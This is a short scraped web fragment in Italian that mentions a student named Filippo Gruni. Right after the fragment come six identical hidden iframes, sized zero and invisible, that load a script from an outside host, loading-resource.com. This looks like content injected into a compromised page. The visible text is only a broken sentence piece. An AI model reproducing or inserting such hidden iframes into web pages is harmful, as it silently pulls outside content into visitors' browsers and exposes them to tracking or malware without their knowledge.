 Lo studente Filippo Gruni, sopra giovani alla Sala<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>